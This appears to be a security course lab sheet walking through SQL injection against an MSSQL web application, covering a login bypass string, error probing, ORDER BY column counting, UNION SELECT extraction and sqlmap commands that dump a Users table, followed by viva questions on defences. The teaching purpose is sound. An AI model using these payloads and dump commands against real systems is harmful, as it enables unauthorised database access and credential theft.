EXPERIMENT 14
PERFORM AN SQL INJECTION ATTACK AGAINST MSSQL TO EXTRACT DATABASES

1. AIM
To execute manual authentication bypass, UNION-based injection, and automated database extraction using sqlmap against a vulnerable Microsoft SQL Server (MSSQL) backend.

2. THEORY
SQL Injection occurs when untrusted input is concatenated directly into SQL query strings. Attackers manipulate query syntax to bypass login filters or extract database tables.

3. TOOLS REQUIRED
- Burp Suite
- sqlmap CLI
- Browser
- MSSQL Target Environment

4. PROCEDURE & COMMANDS
Step 1: Execute Manual Login Authentication Bypass
Enter payload in login username parameter:
' OR '1'='1' --

Step 2: Confirm Injection Point via Error Injection
Append single quote to parameter and observe MSSQL error responses:
http://<target-ip>/product.aspx?id=1'

Step 3: Determine Query Column Count
Use ORDER BY to identify returned column count:
http://<target-ip>/product.aspx?id=1 ORDER BY 5--

Step 4: Extract Database Version & Name via UNION Injection
Inject UNION SELECT query to extract MSSQL properties:
http://<target-ip>/product.aspx?id=1 UNION SELECT NULL,@@version,NULL,NULL,NULL--
http://<target-ip>/product.aspx?id=1 UNION SELECT NULL,DB_NAME(),NULL,NULL,NULL--

Step 5: Automate Database Extraction using sqlmap
Run sqlmap to dump database names, tables, and credentials:
sqlmap -u "http://<target-ip>/product.aspx?id=1" --dbms=mssql --dbs
sqlmap -u "http://<target-ip>/product.aspx?id=1" -D <database_name> --tables
sqlmap -u "http://<target-ip>/product.aspx?id=1" -D <database_name> -T Users --dump

5. LAB OBSERVATIONS & OUTPUT SCREENSHOTS


6. EXPECTED OUTPUT RESULT
Bypassed login authentication and full database contents (tables, columns, user records) extracted via sqlmap.

7. VIVA VOICE QUESTIONS & ANSWERS
S.NO & VIVA QUESTION | TECHNICAL ANSWER
Q1. What is the difference between error-based, UNION-based, and blind SQL injection? | Error-based uses database error responses. UNION-based combines output with secondary query. Blind relies on True/False logic or time delays.
Q2. Why are stored procedures/parameterized queries effective against SQLi? | Parameterized queries separate SQL commands from user input, treating input strictly as data parameters.
Q3. What does the -- do in an MSSQL injection payload? | It comments out the remainder of original SQL query string, preventing syntax errors.
Q4. What is the purpose of the ORDER BY technique before a UNION-based attack? | It determines exact number of columns returned by original query, required for matching UNION SELECT statement.
Q5. What is the risk of dumping password hashes even if they are hashed? | Hashes can be cracked offline using dictionary attacks without triggering account lockout defenses.

